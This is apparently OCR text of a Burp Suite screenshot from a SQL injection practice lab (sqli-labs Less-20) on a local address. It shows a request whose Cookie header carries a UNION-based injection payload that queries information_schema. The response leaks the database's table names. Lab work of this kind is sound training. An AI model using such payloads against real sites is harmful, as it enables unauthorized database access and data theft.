 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.0.103:801
Request
Pretty Raw \n Actions
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.0.103:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.103:801/Less-20/index.php
8 Connection: close
9 Cookie: uname=uname=' UNION SELECT 1,group_concat(table_name),3 FROM
information_schema.tables WHERE table_schema='security'--+
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
YOUR IP ADDRESS IS : 192.168.0.103
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = uname=' UNION SELECT
1,group_concat(table_name),3 FROM
information_schema.tables WHERE
table_schema='security'-- and expires: Sat 02 Oct 2021 -
15:55:10
Your Login name:emails,referers,uagents,users
Your Password:3
Your ID:1
Delete Your Cookie!
INSPECTOR
Done
1,519 bytes | 17 millis